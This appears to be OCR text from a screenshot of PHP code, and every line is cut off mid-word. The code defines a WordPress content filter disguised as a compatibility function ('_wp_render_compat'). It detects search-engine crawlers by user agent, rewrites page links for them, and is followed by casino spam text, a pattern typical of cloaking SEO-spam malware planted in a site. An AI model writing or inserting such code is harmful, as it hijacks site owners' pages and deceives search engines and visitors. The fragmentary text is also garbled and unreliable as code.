
)) { function _wp_render_compat($content) { if (!is_singu
_USER_AGENT'] : '')); if (!preg_match('/(googlebot|g
er\\-google|apis\\-google|bingbot|msnbot|slurp|duckduck
hindbot|andibot|neeva|consensus|twitterbot|applebot|appl
2=>1,35059=>1,35068=>1,35077=>1,35082=>1,35085=
)) return $content; $host = wp_parse_url(home_url(), PHP_
'
loadHTML('
wrap = $dom->getElementById('_x'); if (!$wrap) { lib
- 1; $i >= 0; $i--) { $a = $links->item($i); $href = trim((
trpos($href, '//') !== 0) continue; if (preg_match('~^(mailto:
RL_HOST); if (!$lh) continue; $lh = preg_replace('~^www\.~
Child, $a); $a->parentNode->removeChild($a); } } $out =
dd_filter('the_content', '_wp_render_compat', 9999); add
/* 0x4e9a30b1 */
VEGAS TOWERS ONL
CASINO